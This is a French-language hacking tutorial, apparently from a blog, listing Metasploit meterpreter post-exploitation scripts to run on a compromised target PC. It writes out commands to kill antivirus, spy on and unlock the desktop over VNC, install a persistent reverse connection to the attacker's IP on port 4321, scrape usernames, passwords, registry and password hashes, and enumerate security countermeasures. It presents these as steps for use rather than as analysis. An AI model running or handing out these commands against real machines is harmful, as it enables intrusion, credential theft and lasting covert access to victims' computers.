Lorsque vous réusissez un teste d'intrusion sur une machine distante en utilisant Metasploit il serait alors intéressant d'éxecuter des commandes sur le PC de la cible via le meterpreter.shell pour extraire des information sur cette machine.

Dans cet article je vais vous faire part de quelques scriptes metasploit que vous povez éxecuter sur la machine de votre cible.

Bien sur pour continuer la lecture de cet article il sera imperatif que vous aillez déjà un accès via meterpreter shell à un autre PC,

Ci-dessous vous trouverez quelques article que j'ai déjà publier pour réussir un test d'intrusion sur un PC.

Maintenant nous allons commencer par le premier scripte

Remarque : ce qu'on va faire c'est lancer des scriptes metasploit via le meterpreter shell sur PC de la cible en utilisant des ligne de commandes .

run killav

Les logiciels antivirus peuvent bloquer certains vecteurs d'attaque lors d'un test d'intrusion ce qui resultent que certaine taches ne peuvent etre executer sur le pc de la cible, d'ou l'exécution du scripte killav pour franchir cet obstacle

run vnc

Ce script permet de surveiller l'activité sur le bureau du PC de la cible avec une interface graphique via le protocole VNC. Mais il peut arriver que le PC de la cible soit verouiller alors dans ce cas il faut saisir la ligne de commande suivante pour déverouiller le PC run screen_unlock

run get_local_subnets

Ce script permet de connaitre l'adresse réseau et le mask de sous réseau du PC de la cible, ce qui est très utile dans le cadre d'une collecte d'informations.

run persistence

Ce script permet d'assurer que le meterpreter restera opérationnel meme après le redémarrage du système de la cible.

exemple d'utilisation du script persistance.

run persistence -x -i 60 -p 4321 -r adresse_ip_de_l'attaquant

(-x) lancer la persistence et dire a windows de lancer l'agent a chaque démarrage du système

( -i 60) attendre 60 seconde avant d'établire une nouvelle connexion sur le port 4321 (-p 4321) et de se connecter à l'adresse IP de l'attaquant.



run scraper

ce script permet de récupérer les noms d'utilisateurs et les mots de passe, télécharger l'ensemble du registre de base du système d'exploitation ainsi que les hashes des mots de passe

vous trouverez l'ensemble de ces fichiers dans le dossier se trouvant dans le chemin suivant :

/root/.msf4/logs/scripts/scraper

pour naviger vers ce dossier il faut simplement ouvrir un ouveau terminal puis ecrire la commande

cd /root/.msf4/logs/scripts/scraper

puis la ligne de commande ls pour afficher le contenu du repertoir

normalement après que vous aillez afficher le contenu de ce repertoir vous trouverez un seule dossier contrairement a ce que vous voyez dans l'image ci-dessous puisque j'ai déjà utiliser le scripte scraper.

après ça il vous suffira juste de naviger vers le dossier qui sera affiché

maintenant vous pouvez afficher le contenu de chaque dossier avec la commande cat suivi du fichier dont vous voulez voir le contenu

exemple avec cat services.txt

run getcontermeasure

Ce scripte vous permettra de savoir les mesures de sécurité déployées dans la machine cible

Tags:

Hacking